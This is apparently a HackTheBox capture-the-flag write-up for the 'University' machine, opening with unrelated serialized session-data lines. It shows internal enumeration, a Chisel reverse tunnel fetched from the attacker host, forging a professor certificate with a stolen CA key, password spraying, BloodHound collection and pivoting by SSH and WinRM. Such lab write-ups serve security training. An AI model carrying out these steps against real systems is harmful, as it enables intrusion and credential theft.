k7qe8j4r1sis6pjnhjcogytrjyn59wec|.eJxVjEsOAiEQBe_C2pDmK7h07xlIQ4OMGkiGmZXx7oZkFrp9VfXeLOC-1bCPvIaF2IUJdvrdIqZnbhPQA9u989Tbti6RT4UfdPBbp_y6Hu7fQcVRZ22L1QIoARkjwJLKJXtrwGifsikgrUcqToJSWAooqyU5rQR44aI5s88X1oA3EA:1rcCr1:WSvLnR07E_WB8NdLOoIShUtZMw1wmdJHtLDf3jdn0nY|2024-03-04 23:15:19.590652
1wywr0zvuxonv7ttj6n6u41upap8bahe|.eJxVjMsKwjAQAP8lZwl5kN3Wo3e_oWyyWVOVBPo4Ff9dAj3odWaYQ020b2Xa17xMM6urAnX5ZZHSK9cu-En10XRqdVvmqHuiT7vqe-P8vp3t36DQWvpW2FtMZIEDAPhoMqIMXkhGE3EIjrwLnAwh-uyAMRnJdoREYplEfb7nSjhq:1rcDGM:eG2X2aAvYCdEC1do3hLYWeUYn46Ixm89t2FYTmNdqRE|2024-03-04 23:41:30.388340
hco45en49uem72ij8x53bh8yd8l8l2oa|.eJxVjMsKwjAQAP8lZwl5kN3Wo3e_oWyyWVOVBPo4Ff9dAj3odWaYQ020b2Xa17xMM6urAnX5ZZHSK9cu-En10XRqdVvmqHuiT7vqe-P8vp3t36DQWvpW2FtMZIEDAPhoMqIMXkhGE3EIjrwLnAwh-uyAMRnJdoREYplEfb7nSjhq:1rcDeC:ZeHMHkYGcH2MaHSZuoqM3JG5dVzaN95xXB4D8dJ1LfM|2024-03-05 00:06:08.434309
vu9by27zqd0rt4s801bucti8ids22xz8|.eJxVjEEOwiAQRe_C2hCkMA4u3fcMZAZGqRpISrsy3l2bdKHb_977LxVpXUpcu8xxyuqsrDr8bkzpIXUD-U711nRqdZkn1puid9r12LI8L7v7d1Col28tR5JM2Tkrg5GAwaK9EoDBRODMgCwAjMLo8JSEmTwCZkeekwcf1PsD9rs4Rw:1rcEk5:yMN-i9OuJgFYGX_hyY9upanrhfnNd_3CkOpoUVopRP8|2024-03-05 01:16:17.078808
iatduf8366zvqc4mrcej5vp17ujuv6lh|.eJxVjEsOAiEQBe_C2pDmK7h07xlIQ4OMGkiGmZXx7oZkFrp9VfXeLOC-1bCPvIaF2IUJdvrdIqZnbhPQA9u989Tbti6RT4UfdPBbp_y6Hu7fQcVRZ22L1QIoARkjwJLKJXtrwGifsikgrUcqToJSWAooqyU5rQR44aI5s88X1oA3EA:1rgkqW:d8KjE9H3GFZydKe-KXC4UAKu045HCPOiqISbwHxwoBE|2024-03-17 12:21:36.726575
y4v1sxx98hbomv267ya87s94q4223pl2|.eJxVjMsOwiAUBf-FtSGFUh4u3fsNhPtAqgaS0q6M_65NutDtmZnzEjFta4lb5yXOJM7CitPvBgkfXHdA91RvTWKr6zKD3BV50C6vjfh5Ody_g5J6-dYYhqxDQvQ0BtBomY0Z0qi0GRknFXJgJAU0gePMBNk6o7yDzD5oQvH-AAtJOTY:1sqB4L:rJx2Sz3YksklLaQBo3QYlF-Eq_Eji4imT5QIDy6EdOM|2024-09-30 12:43:05.531763
stw8128uogjkzg0ywpzqqw99gmr8ffxq|.eJxVjDsOwjAQRO_iGlkb2-sPJX3OYK1_OIAcKU4qxN1JpBRQjTTvzbyZp22tfut58VNiVzYAu_yWgeIzt4OkB7X7zOPc1mUK_FD4STsf55Rft9P9O6jU676mKJ2AAQELmIwGdAmQbJAlOo0RxB4WjVIAGihk1MZZHYuwSjq0kn2-44g2wQ:1ui25p:puI6k8nVO0IOnMibLeiI2WbJpbDgrUPnmcMnzByFhGs|2025-08-16 02:35:29.591778
Network Enumeration
The DC has two NICs:
evil-winrm-py PS C:\Users\WAO\Documents> ipconfig

Windows IP Configuration

Ethernet adapter vEthernet (Internal-VSwitch1):

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::47c0:fbc9:2d7b:e4bb%6
   IPv4 Address. . . . . . . . . . . : 192.168.99.1
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :

Ethernet adapter Ethernet0 2:

   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::241
   IPv6 Address. . . . . . . . . . . : dead:beef::ed1e:b7c:5cba:4609
   Link-local IPv6 Address . . . . . : fe80::4ddf:5c63:8667:6ec0%4
   IPv4 Address. . . . . . . . . . . : 10.10.11.39
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:70e2%4
                                       10.10.10.2
I’ll use this PowerShell script to do a quick ping sweep of the 192.168.99.0/24 network. I can just paste the functions into my terminal, and then run the Get-PingSweep command:
evil-winrm-py PS C:\Users\WAO\Documents> Get-PingSweep -SubNet '192.168.99'

Address        Status RoundtripTime
-------        ------ -------------
192.168.99.1  Success             0
192.168.99.2  Success             0
192.168.99.12 Success             0
It finds two other hosts.
I can also get the domain to give a list of computers with their IPs:
evil-winrm-py PS C:\web\University\CA> Get-ADComputer -Filter * -Properties IPv4Address | Select-Object Name, DNSHost
Name, IPv4Address

Name         DNSHostName                 IPv4Address
----         -----------                 -----------
DC           DC.university.htb           10.10.11.39
WS-3         WS-3.university.htb         192.168.99.2
WS-1
WS-2
WS-4
WS-5
LAB-2        LAB-2                       192.168.99.12
SETUPMACHINE SetupMachine.university.htb 10.10.10.4
I can also approach this using the BloodHound data and DNS. I’ll grab the computers file from the BloodHound zip, and use jq to get the hostnames:
oxdf@hacky$ cat 20250802140523_university-htb_computers.json | jq '.data[].Properties.name' -r | tee network_hosts
DC.UNIVERSITY.HTB
WS-3.UNIVERSITY.HTB
WS-1.UNIVERSITY.HTB
WS-2.UNIVERSITY.HTB
WS-4.UNIVERSITY.HTB
WS-5.UNIVERSITY.HTB
LAB-2.UNIVERSITY.HTB
SETUPMACHINE.UNIVERSITY.HTB
Now I’ll query each of these names against the open DNS server:
oxdf@hacky$ cat network_hosts | while read host; do dig @dc.university.htb "$host" +noall +answer; done
DC.UNIVERSITY.HTB.      3600    IN      A       10.10.11.39
DC.UNIVERSITY.HTB.      3600    IN      A       192.168.99.1
WS-3.UNIVERSITY.HTB.    1200    IN      A       192.168.99.2
LAB-2.UNIVERSITY.HTB.   3600    IN      A       192.168.99.12
SETUPMACHINE.UNIVERSITY.HTB. 1200 IN    A       10.10.10.4
I’m not sure about that 10.10.10.4 IP for SETUPMACHINE. I’m not able to ping it from DC. Given that’s a different machine IP in HackTheBox (Legacy), I’m guessing it’s just an artifact.
WS-3 and LAB-2 seem like the interesting machines to explore.
Tunnel
I’ll use Chisel to get access to these internal hosts from my VM. I’ll upload the Windows Chisel binary to University, storing it in C:\programdata:
evil-winrm-py PS C:\programdata> iwr http://10.10.14.6/chisel_1.10.1_windows_amd64 -outfile c.exe
I’ll start the server with chisel server -p 8000 --reverse (changing the port because Burp is already listening on the default of 8080). From University, I’ll connect with .\c.exe client 10.10.14.6:8000 R:socks, establishing a socks proxy from 1080 on my host through this tunnel:
2025/08/02 22:11:41 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
My proxychains configuration is set up to use a socks proxy on 1080:
oxdf@hacky$ cat /etc/proxychains.conf | grep -v '^#' | grep .
strict_chain
proxy_dns
tcp_read_time_out 15000
tcp_connect_time_out 8000
[ProxyList]
socks5  127.0.0.1 1080
Now I can access the internal network using Firefox / FoxyProxy and proxychains.
Professor Web Access
Generate Legit Cert
To sign in with a certificate, there’s a page on the user profile menu as “Request Signed-Cert”:

I’ll generate one for my 0xdf user following the instructions in the blue box:
oxdf@hacky$ openssl req -newkey rsa:2048 -keyout 0xdf.key -out 0xdf.csr
..+...+......+..+...+......+...+.+...........+...+..........+..+.+..................+..............+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*..........+.........+...+.....+...+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*.+.......+...+...........+.+.........+...+..................+.........+........+...+....+......+..+.............+..+.+.....+.......+...+.....+......+......+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
.+.........+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*.......+........+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*...........+.....+.+.....+.+...+.........+...........+..........+..+..........+.........+...+......+..+...+....+......+..+.............+....................+.+........+.......+......+.....+...+....+..+.+.........+...+.....................+.....+......+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:0xdf
Email Address []:0xdf@university.htb

Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
I skip through most of the metadata, but make sure to fill in my name and email to match what I registered with. This generates 0xdf.key and 0xdf.csr. I’ll upload 0xdf.csr, and it replies with signed-cert.pem.
Uploading that file at the login screen let’s me into the 0xdf account!
Professor Login
I’ve got the CA certificate and key from the web folder. I’ll forge a professor login certificate.
Identify Professor Accounts
I can get professor account information from the professor profile pages when authenticated as a student:

Or I can get it from the database:
sqlite> select username,email,is_active,user_type from University_customuser ;
username|email|is_active|user_type
george|george@university.htb|1|Professor
carol|carol@science.com|1|Professor
Nour|nour.qasso@gmail.com|1|Professor
martin.rose|martin.rose@hotmail.com|1|Professor
nya|nya.laracrof@skype.com|1|Professor
Steven.U|steven@yahoo.com|1|Student
0xdfprof|0xdfprof@university.htb|0|Professor
0xdf|0xdf@university.htb|1|Student
Generate Certificate
I’ll generate a CSR just like above, using the name “nya” and email nya.laracrof@skype.com:
oxdf@hacky$ openssl req -newkey rsa:2048 -keyout nya.key -out nya.csr
...+...+......+.....+......+...+..........+......+........+.+......+.....+...+.+..+............+...+.......+......+...
..+.......+..+...+...............+...+.+......+...+......+......+..............+......+....+.....+.........+....+..+....+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*.....+......+......+....+..+.......+..+.+.....+.......+..+...+...+...+....+......+......+...+......+......+.....+...+...+....+.....+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*......+.........+.+...+..+.+.....+.......+..+...+.+.........+...........+.+.........+....
.+.+.....+.+...............+...+..+....+...+.....+............+.+...+..+............+.......+.........+.....+....+++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
.....+.....+.+..............+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*..+.+.........+......+...+.........+..+.+..+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*..+...........+.........+.......+
...........+.......+......+.....+......+...+.+..+.........................+.....+.......+..+...+................+.....
.........+...+.......+..+..............................+....+..+...............+....+...+............+.....+.........+
.+......+..+...+...+....+.................+....+...........+.........+.......+..+.+..............+......+.+........+..
.+...+.......+..+.......+......+.....+.............+......+...+...........................+....................+.+...+
............+.........+......+........+....+..+.+.........+.....+......+...+++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:nya
Email Address []:nya.laracrof@skype.com

Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
If I had creds for this account, I could just upload this to get it signed. Instead, I’ll use the CA to sign it myself:
oxdf@hacky$ openssl x509 -req -in nya.csr -CA rootCA.crt -CAkey rootCA.key -CAcreateserial -out nya.pem
Certificate request self-signature ok
subject=C = AU, ST = Some-State, O = Internet Widgits Pty Ltd, CN = nya, emailAddress = nya.laracrof@skype.com
Uploading nya.pem at the login page provides access to their account:

I’ll note that ability to manage courses, which will be a key part of the exploit later.
Creds for WAO
Password Spray
I’ll take the password from the backup script and a list of users from net user and check for any password reuse:
oxdf@hacky$ netexec smb dc.university.htb -u users.txt -p WebAO1337 --continue-on-success
SMB 10.10.11.39 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.39 445 DC [-] university.htb\A.Crouz:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Administrator:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Alice.Z:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Arnold.G:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Brose.W:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\C.Freez:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Choco.L:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Emma.H:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\George.A:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Guest:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\hana:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Jakken.C:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\John.D:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Kai.K:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Kareem.A:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\karma.watterson:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Karol.J:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\krbtgt:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Leon.K:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Lisa.K:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Martin.T:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Nya.R:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Rose.L:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Steven.P:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [+] university.htb\WAO:WebAO1337
SMB 10.10.11.39 445 DC [-] university.htb\William.B:WebAO1337 STATUS_LOGON_FAILURE
It works for WAO, the same user I already have a shell as. WAO can also WinRM:
oxdf@hacky$ netexec winrm dc.university.htb -u WAO -p WebAO1337
WINRM 10.10.11.39 5985 DC Windows 10 / Server 2019 Build 17763 (name:DC) (domain:university.htb)
WINRM 10.10.11.39 5985 DC [+] university.htb\WAO:WebAO1337 (Pwn3d!)
I can get a more stable shell over Evil-WinRM-py:
oxdf@hacky$ evil-winrm-py -i DC.university.htb -u WAO -p WebAO1337
        ▘▜      ▘
    █▌▌▌▌▐ ▄▖▌▌▌▌▛▌▛▘▛▛▌▄▖▛▌▌▌
    ▙▖▚▘▌▐▖  ▚▚▘▌▌▌▌ ▌▌▌  ▙▌▙▌
                          ▌ ▄▌ v1.1.2
[*] Connecting to DC.university.htb:5985 as WAO
evil-winrm-py PS C:\Users\WAO\Documents>
SMB Enumeration
I’ll use the creds to enumerate SMB shares on the host:
oxdf@hacky$ netexec smb dc.university.htb -u WAO -p WebAO1337 --shares
SMB 10.10.11.39 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.39 445 DC [+] university.htb\WAO:WebAO1337
SMB 10.10.11.39 445 DC Enumerated shares
SMB 10.10.11.39 445 DC Share Permissions Remark
SMB 10.10.11.39 445 DC ----- ----------- ------
SMB 10.10.11.39 445 DC ADMIN$ Remote Admin
SMB 10.10.11.39 445 DC C$ Default share
SMB 10.10.11.39 445 DC IPC$ READ Remote IPC
SMB 10.10.11.39 445 DC Lectures Lectures Share folder for Content Evalutors for reviewing submitted lectures
SMB 10.10.11.39 445 DC NETLOGON READ Logon server share
SMB 10.10.11.39 445 DC SYSVOL READ Logon server share
There’s a share named Lectures, but WAO can’t access it.
Bloodhound
I’ll collect BloodHound data with both RustHound-CE:
oxdf@hacky$ rusthound-ce --domain university.htb -u WAO -p WebAO1337 --zip
---------------------------------------------------
Initializing RustHound-CE at 14:05:19 on 08/02/25
Powered by @g0h4n_0
---------------------------------------------------

[2025-08-02T14:05:19Z INFO  rusthound_ce] Verbosity level: Info
[2025-08-02T14:05:19Z INFO  rusthound_ce] Collection method: All
[2025-08-02T14:05:19Z INFO  rusthound_ce::ldap] Connected to UNIVERSITY.HTB Active Directory!
[2025-08-02T14:05:19Z INFO  rusthound_ce::ldap] Starting data collection...
[2025-08-02T14:05:20Z INFO  rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-02T14:05:20Z INFO  rusthound_ce::ldap] All data collected for NamingContext DC=university,DC=htb
[2025-08-02T14:05:20Z INFO  rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-02T14:05:22Z INFO  rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=university,DC=htb
[2025-08-02T14:05:22Z INFO  rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-02T14:05:23Z INFO  rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=university,DC=htb
[2025-08-02T14:05:23Z INFO  rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-02T14:05:23Z INFO  rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=university,DC=htb
[2025-08-02T14:05:23Z INFO  rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-02T14:05:23Z INFO  rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=university,DC=htb
[2025-08-02T14:05:23Z INFO  rusthound_ce::api] Starting the LDAP objects parsing...
[2025-08-02T14:05:23Z INFO  rusthound_ce::objects::domain] MachineAccountQuota: 10
[2025-08-02T14:05:23Z INFO  rusthound_ce::api] Parsing LDAP objects finished!
[2025-08-02T14:05:23Z INFO  rusthound_ce::json::checker] Starting checker to replace some values...
[2025-08-02T14:05:23Z INFO  rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-08-02T14:05:23Z INFO  rusthound_ce::json::maker::common] 28 users parsed!
[2025-08-02T14:05:23Z INFO  rusthound_ce::json::maker::common] 66 groups parsed!
[2025-08-02T14:05:23Z INFO  rusthound_ce::json::maker::common] 8 computers parsed!
[2025-08-02T14:05:23Z INFO  rusthound_ce::json::maker::common] 1 ous parsed!
[2025-08-02T14:05:23Z INFO  rusthound_ce::json::maker::common] 3 domains parsed!
[2025-08-02T14:05:23Z INFO  rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-08-02T14:05:23Z INFO  rusthound_ce::json::maker::common] 73 containers parsed!
[2025-08-02T14:05:23Z INFO  rusthound_ce::json::maker::common] .//20250802140523_university-htb_rusthound-ce.zip created!

RustHound-CE Enumeration Completed at 14:05:23 on 08/02/25! Happy Graphing!
And BloodHound.py:
oxdf@hacky$ bloodhound-ce-python -u WAO -p WebAO1337 -d university.htb -ns 10.10.11.39 -c All --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: university.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.university.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 8 computers
INFO: Connecting to LDAP server: dc.university.htb
INFO: Found 28 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SetupMachine.university.htb
INFO: Querying computer: LAB-2
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: WS-3.university.htb
INFO: Querying computer: DC.university.htb
WARNING: Could not resolve: LAB-2: The resolution lifetime expired after 3.110 seconds: Server Do53:10.10.11.39@53 answered The DNS operation timed out.
INFO: Done in 00M 17S
INFO: Compressing output into 20250802211421_bloodhound.zip
I’ll start the BloodHound CE Docker container and upload both zip. I’ll mark WAO as owned, but they don’t have any interesting outbound control.
Shell as wao on WS-3
Enumeration
I’ll start with the WS-3 machine. From the shell as WAO, I can query information about the host:
evil-winrm-py PS C:\Users\WAO\Documents> Get-ADComputer -Identity WS-3 -Properties TrustedForDelegation,servicePrinci
palName

DistinguishedName    : CN=WS-3,CN=Computers,DC=university,DC=htb
DNSHostName          : WS-3.university.htb
Enabled              : True
Name                 : WS-3
ObjectClass          : computer
ObjectGUID           : eee2a91e-44ad-4cc6-b30e-38aee5533cf7
SamAccountName       : WS-3$
servicePrincipalName : {TERMSRV/WS-3, TERMSRV/WS-3.university.htb, WSMAN/WS-3, WSMAN/WS-3.university.htb...}
SID                  : S-1-5-21-2056245889-740706773-2266349663-1134
TrustedForDelegation : True
UserPrincipalName    :
TrustedForDelegation is particularly interesting, as it means that the computer is configured for unconstrained delegation. That means it can impersonate any user by getting a copy of their TGT in it’s memory. If I can get administrator / system access on this host, I can likely ready TGTs.
Scanning the host with nmap via a tunnels is really slow and unreliable. I’ll need the -sT flag, and I’ll just do the top 10 ports:
oxdf@hacky$ sudo proxychains nmap --top-ports 10 -sT 192.168.99.2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-04 04:24 UTC
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:80 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:443 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:23 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:21 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:25 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:3389 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:110 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:139  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:445  ...  OK
Nmap scan report for 192.168.99.2
Host is up (0.71s latency).

PORT     STATE  SERVICE
21/tcp   closed ftp
22/tcp   closed ssh
23/tcp   closed telnet
25/tcp   closed smtp
80/tcp   closed http
110/tcp  closed pop3
139/tcp  open   netbios-ssn
443/tcp  closed https
445/tcp  open   microsoft-ds
3389/tcp closed ms-wbt-server

Nmap done: 1 IP address (1 host up) scanned in 10.95 seconds
Only 139 and 445, typical Windows client ports. I’ll check WinRM:
oxdf@hacky$ sudo proxychains nmap -p 5985 -sT 192.168.99.2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-04 04:25 UTC
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:5985  ...  OK
Nmap scan report for 192.168.99.2
Host is up (0.034s latency).

PORT     STATE SERVICE
5985/tcp open  wsman

Nmap done: 1 IP address (1 host up) scanned in 0.34 seconds
It’s open!
WinRM
WAO’s auth works for a shell on WS-3:
oxdf@hacky$ proxychains evil-winrm-py -i 192.168.99.2 -u WAO -p WebAO1337
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
          _ _            _
  _____ _(_| |_____ __ _(_)_ _  _ _ _ __ ___ _ __ _  _
 / -_\ V | | |___\ V  V | | ' \| '_| '  |___| '_ | || |
 \___|\_/|_|_|    \_/\_/|_|_||_|_| |_|_|_|  | .__/\_, |
                                            |_|   |__/  v1.3.0

[*] Connecting to 192.168.99.2:5985 as WAO
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:5985  ...  OK
evil-winrm-py PS C:\Users\wao\Documents>
Connectivity
It’s worth noting that WS-3 cannot talk to my VM directly:
evil-winrm-py PS C:\> ping 10.10.14.6

Pinging 10.10.14.6 with 32 bytes of data:
PING: transmit failed. General failure.
PING: transmit failed. General failure.
PING: transmit failed. General failure.
PING: transmit failed. General failure.

Ping statistics for 10.10.14.6:
    Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
evil-winrm-py PS C:\> curl http://10.10.14.6
Unable to connect to the remote server
There is no route defined:
evil-winrm-py PS C:\> route -4 print
===========================================================================
Interface List
  8...00 15 5d 05 80 00 ......Microsoft Hyper-V Network Adapter
  1...........................Software Loopback Interface 1
===========================================================================

IPv4 Route Table
===========================================================================
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
        127.0.0.0        255.0.0.0         On-link         127.0.0.1    331
        127.0.0.1  255.255.255.255         On-link         127.0.0.1    331
  127.255.255.255  255.255.255.255         On-link         127.0.0.1    331
     192.168.99.0    255.255.255.0         On-link      192.168.99.2    271
     192.168.99.2  255.255.255.255         On-link      192.168.99.2    271
   192.168.99.255  255.255.255.255         On-link      192.168.99.2    271
        224.0.0.0        240.0.0.0         On-link         127.0.0.1    331
        224.0.0.0        240.0.0.0         On-link      192.168.99.2    271
  255.255.255.255  255.255.255.255         On-link         127.0.0.1    331
  255.255.255.255  255.255.255.255         On-link      192.168.99.2    271
===========================================================================
Persistent Routes:
  None
Shell as root on LAB-2
SSH as WAO on LAB-2
BloodHound shows one interesting bit about LAB-2:

It’s a Linux machine. Getting access here will prove useful in several ways for the steps to come.
nmap over Chisel is very slow, and I’ll need to do -sT to get TCP connections. Still, I can check out the top 10 ports pretty easily:
oxdf@hacky$ sudo proxychains nmap --top-ports 10 -sT 192.168.99.12
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-02 23:14 UTC
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:21 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:23 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:445 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:110 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:139 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:80 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:443 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:25 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:3389 <--socket error or timeout!
Nmap scan report for 192.168.99.12
Host is up (0.85s latency).

PORT     STATE  SERVICE
21/tcp   closed ftp
22/tcp   open   ssh
23/tcp   closed telnet
25/tcp   closed smtp
80/tcp   closed http
110/tcp  closed pop3
139/tcp  closed netbios-ssn
443/tcp  closed https
445/tcp  closed microsoft-ds
3389/tcp closed ms-wbt-server

Nmap done: 1 IP address (1 host up) scanned in 11.98 seconds
SSH is open, and WAO can log in:
oxdf@hacky$ proxychains netexec ssh 192.168.99.12 -u wao -p WebAO1337
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.99.12:22 ... OK
SSH 192.168.99.12 22 192.168.99.12 SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.7
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.99.12:22 ... OK
SSH 192.168.99.12 22 192.168.99.12 Current user: 'wao' was in 'sudo' group, please try '--sudo-check' to check if user can run sudo shell
SSH 192.168.99.12 22 192.168.99.12 [+] wao:WebAO1337 Linux - Shell access!
I’ll connect and get a shell:
oxdf@hacky$ proxychains sshpass -p WebAO1337 ssh wao@192.168.99.12
[proxychains] config file found: /etc/proxychains.conf
